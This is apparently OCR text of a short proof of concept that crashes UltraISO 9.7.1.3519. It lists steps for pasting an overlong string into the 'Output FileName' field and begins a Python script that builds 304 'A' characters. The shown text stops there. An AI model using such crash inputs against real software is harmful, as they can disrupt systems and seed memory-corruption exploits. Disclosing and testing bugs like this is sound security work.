
# Steps to Produce the Crash: 
# 1.- Run python code : python 
UltraISO_9.7.1.3519.py
# 2.- Open UltraISO_9.7.1.3519.txt and 
copy content to clipboard
# 3.- Open UltraISO_9.7.1.3519
# 4.- In the Window select 'Tools' > 
'Make CD/DVD Image' 
# 5.- In the field  'Output FileName' 
remove the default path.
# 6.- Paste the content of 
UltraISO_9.7.1.3519.txt into the field: 
'Output FileName'
# 7.- Click 'Make' and you will see a 
crash.
#!/usr/bin/env python
a_letters 
=
"\x41"
*
304